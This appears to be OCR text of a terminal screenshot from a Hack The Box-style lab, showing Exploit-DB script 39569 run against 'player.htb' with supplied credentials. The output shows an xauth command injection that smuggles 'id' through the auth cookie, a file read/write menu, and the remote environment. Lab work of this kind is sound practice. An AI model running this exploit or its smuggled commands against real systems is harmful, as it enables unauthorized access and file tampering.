 应用程序 位置 终端 三 01月 29 17:29 1 0B/s 0B/s
python /usr/share/exploitdb/exploits/multiple/remote/39569.py player.htb 6686
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
~/Desktop/Tools/HeavyToolkit/burp1.7.37 # python /usr/share/exploitdb/exploits/multiple/remote/39569.py player.htb 6686 telegen 'd-bC|jC!2uepS/w'
INFO:__main__:connecting to: telegen:d-bC|jC!2uepS/w@player.htb:6686
/usr/lib/python2.7/dist-packages/paramiko/kex_ecdh_nist.py:39: CryptographyDeprecationWarning: encode_point has been deprecated on EllipticCurvePublicNumbers and will be removed in a future version. Please use EllipticCurvePublicKey.publ
ic_bytes to obtain both compressed and uncompressed point encoding.
  m.add_string(self.Q_C.public_numbers().encode_point())
/usr/lib/python2.7/dist-packages/paramiko/kex_ecdh_nist.py:96: CryptographyDeprecationWarning: Support for unsafe construction of public numbers from encoded data will be removed in a future version. Please use EllipticCurvePublicKey.fro
m_encoded_point
  self.curve, Q_S_bytes
/usr/lib/python2.7/dist-packages/paramiko/kex_ecdh_nist.py:111: CryptographyDeprecationWarning: encode_point has been deprecated on EllipticCurvePublicNumbers and will be removed in a future version. Please use EllipticCurvePublicKey.pub
lic_bytes to obtain both compressed and uncompressed point encoding.
  hm.add_string(self.Q_C.public_numbers().encode_point())
INFO:__main__:connected!
INFO:__main__:
Available commands:
    .info
    .readfile <path>
    .writefile <path> <data>
    .exit .quit
    <any xauth command or type help>
#> id
DEBUG:__main__:auth_cookie: '\nid'
DEBUG:__main__:dummy exec returned: None
INFO:__main__:Environment:
  USER=telegen
  LOGNAME=telegen
  HOME=/home/telegen
  PATH=/usr/bin:/bin:/usr/sbin:/sbin:/usr/local/bin
  MAIL=/var/mail/telegen
  SHELL=/usr/bin/lshell
  SSH_CLIENT=10.10.14.225 52650 6686
  SSH_CONNECTION=10.10.14.225 52650 10.10.10.145 6686
  DISPLAY=localhost:10.0
Running /usr/bin/xauth remove unix:10.0
/usr/bin/xauth add unix:10.0 MIT-MAGIC-COOKIE-1
终端